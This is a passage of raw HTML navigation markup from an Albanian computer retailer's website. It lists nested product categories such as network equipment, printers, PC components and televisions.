>Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1559">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1267" >Karta Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="mega-menu__inner-link"  data-menu="menu-1268" >Adaptore Rrejti / USB-WIFI</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="mega-menu__inner-link"  data-menu="menu-1272" >Kabinet Rack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="mega-menu__inner-link"  data-menu="menu-1273" >Patch Cord</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="mega-menu__inner-link"  data-menu="menu-1274" >Video Koference</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="mega-menu__inner-link"  data-menu="menu-1275" >Patch Panel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1276" >Aksesore Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="mega-menu__inner-link"  data-menu="menu-1277" >Firewall</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-5">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__link"  data-menu="menu-1278" >Paisje Periferike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1278">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1784" >Ups Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/o/power_tree_ups_1250va-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1784">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="mega-menu__inner-link"  data-menu="menu-1283" >UPS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1283">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1284" >Rack Mount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="mega-menu__inner-link"  data-menu="menu-1285" >Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="mega-menu__inner-link"  data-menu="menu-1286" >Inverter</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="mega-menu__inner-link"  data-menu="menu-1287" >Bateri </a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1785" >Skaner Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson_perfection_v19-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1785">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="mega-menu__inner-link"  data-menu="menu-1293" >Skaner</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1293">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="mega-menu__inner-link"  data-menu="menu-1294" >Flatbed</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="mega-menu__inner-link"  data-menu="menu-1295" >ADF</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="mega-menu__inner-link"  data-menu="menu-1296" >Mobile</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1786" >Printer Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/h/p/hp_170a_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1786">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="mega-menu__inner-link"  data-menu="menu-1289" >Printer</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1289">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="mega-menu__inner-link"  data-menu="menu-1290" >Inkjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="mega-menu__inner-link"  data-menu="menu-1291" >Laserjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="mega-menu__inner-link"  data-menu="menu-1292" > Termik</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/multifunksionale-printers.html" class="mega-menu__inner-link"  data-menu="menu-1815" >Multifunksionale</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1789" >Tonera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson-ink-cartridge-l300-black-kompatibel.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1789">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="mega-menu__inner-link"  data-menu="menu-1304" >Tonera</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1304">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="mega-menu__inner-link"  data-menu="menu-1305" >HP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="mega-menu__inner-link"  data-menu="menu-1306" >Lexmark</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="mega-menu__inner-link"  data-menu="menu-1307" >Ricoh</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="mega-menu__inner-link"  data-menu="menu-1308" >Brother</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="mega-menu__inner-link"  data-menu="menu-1309" >Epson</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1788" >Fotokopje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/e/xerox_versalink_b7030_multifunction.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1788">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="mega-menu__inner-link"  data-menu="menu-1301" >Fotokopje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1301">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="mega-menu__inner-link"  data-menu="menu-1302" >Black &amp; White</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="mega-menu__inner-link"  data-menu="menu-1303" >Color</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1790" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/c/o/cooler_master_devastator_3.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1790">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__inner-link"  data-menu="menu-1560" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1560">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="mega-menu__inner-link"  data-menu="menu-1279" >Speakers</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="mega-menu__inner-link"  data-menu="menu-1280" >Mouse</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="mega-menu__inner-link"  data-menu="menu-1281" >Tastiera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="mega-menu__inner-link"  data-menu="menu-1282" >WEB Camera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="mega-menu__inner-link"  data-menu="menu-1288" >Flash Disk</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="mega-menu__inner-link"  data-menu="menu-1803" >Mousepad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1809" >Kufje</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="mega-menu__inner-link"  data-menu="menu-1814" >Gamepads</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-9 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="mega-menu__inner-link"  data-menu="menu-1816" >Mikrofon</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-6">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__link"  data-menu="menu-1310" >Komponente IT</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1310">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1791" >Kasa PC Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/i/t/itgcavs210w_1-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1791">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="mega-menu__inner-link"  data-menu="menu-1311" >Kasa PC</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1311">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="mega-menu__inner-link"  data-menu="menu-1312" >Kasa ATX</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1313" >Kasa Gaming</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1792" >Microprocessor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/m/amd_ryzen_7_5800x_8-core-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1792">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="mega-menu__inner-link"  data-menu="menu-1314" >Microprocessor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1314">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="mega-menu__inner-link"  data-menu="menu-1315" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="mega-menu__inner-link"  data-menu="menu-1316" >Ryzen</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1793" >Motherboard Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/g/i/gigabyte_b450m_ds3h-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1793">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="mega-menu__inner-link"  data-menu="menu-1317" >Motherboard</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1317">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="mega-menu__inner-link"  data-menu="menu-1318" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="mega-menu__inner-link"  data-menu="menu-1319" >AMD</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1794" >Memorje DDR Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/2/0/20-242-426-z01-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1794">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="mega-menu__inner-link"  data-menu="menu-1320" >Memorje DDR</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1320">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="mega-menu__inner-link"  data-menu="menu-1321" >DDR III</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="mega-menu__inner-link"  data-menu="menu-1322" >DDR IV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="mega-menu__inner-link"  data-menu="menu-1323" >DDR V</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="mega-menu__inner-link"  data-menu="menu-1324" >DDR SO-DIMM</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1795" >Karta Grafike Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/z/o/zotac_geforce_gtx_1650_oc_4gb_gddr6.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1795">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="mega-menu__inner-link"  data-menu="menu-1325" >Karta Grafike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1325">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="mega-menu__inner-link"  data-menu="menu-1326" >AMD</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="mega-menu__inner-link"  data-menu="menu-1327" >nVidia</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1796" >Ftohes CPU Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/m/s/msi_mag_coreliquid_280r.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1796">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="mega-menu__inner-link"  data-menu="menu-1328" >Ftohes CPU</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1328">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="mega-menu__inner-link"  data-menu="menu-1329" >Liquide FAN</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="mega-menu__inner-link"  data-menu="menu-1330" >FAN CPU</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1331" >Paste Termike</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-7 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1797" >HDD &amp; SSD Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/e/seagate_ironwolf_4tb_nas_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1797">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-7-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="mega-menu__inner-link"  data-menu="menu-1333" >HDD &amp; SSD</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1333">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="mega-menu__inner-link"  data-menu="menu-1334" >HDD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="mega-menu__inner-link"  data-menu="menu-1335" >HDD External</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="mega-menu__inner-link"  data-menu="menu-1336" >SSD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="mega-menu__inner-link"  data-menu="menu-1337" >SSD M.2 SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-5 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="mega-menu__inner-link"  data-menu="menu-1338" >SSD M.2 PCI Express</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-6 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="mega-menu__inner-link"  data-menu="menu-1339" >SSD External</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-8 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1798" >Te Tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/1/1/11111.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1798">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-8-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__inner-link"  data-menu="menu-1561" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1561">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="mega-menu__inner-link"  data-menu="menu-1332" >Ushqyes PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="mega-menu__inner-link"  data-menu="menu-1340" >Optical Drive</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="mega-menu__inner-link"  data-menu="menu-1341" >Karta Zeri PCI</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-7">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="mega-menu__link"  data-menu="menu-1342" >TV Multimedia</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1342">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1799" >Video Projektor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/z/ezgif-4-49b1a6fdcf.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1799">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="mega-menu__inner-link"  data-menu="menu-1343" >Video Projektor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1343">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1344" >Ekran Projektori</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1346" >Canta Projektori</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1800" >Televizor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/v/tv-elektra-led-32-et-32hd20s-t2-smart-tv-23.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1800">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="mega-menu__inner-link"  data-menu="menu-1347" >Televizor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1347">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="mega-menu__inner-link"  data-menu="menu-1348" >LED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="mega-menu__inner-link"  data-menu="menu-1349" >OLED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" 